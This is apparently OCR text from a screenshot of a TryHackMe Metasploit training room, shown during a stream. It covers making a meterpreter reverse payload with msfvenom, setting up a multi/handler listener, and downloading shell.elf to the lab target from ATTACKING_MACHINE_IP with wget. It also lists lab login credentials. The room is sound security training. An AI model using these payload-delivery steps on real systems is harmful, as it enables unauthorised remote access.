 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to op
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 36min 32s
?
Add 1 hour
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on
attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT
These values will be the same you have used when creating the msfvenom payload.
Answer the questions below
Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this
machine in the browser. Once on the terminal, type "sudo su" to get a root shell, this will make things easier.
No answer needed
Complete
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
No answer needed
Complete
Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000
command and use wget http://ATTACKING_MACHINE_IP:9000/shell.elf to download it to the target machine).
HackersCorner: screen/tmux also
support more functionality than
terminator
FixIt42
17:54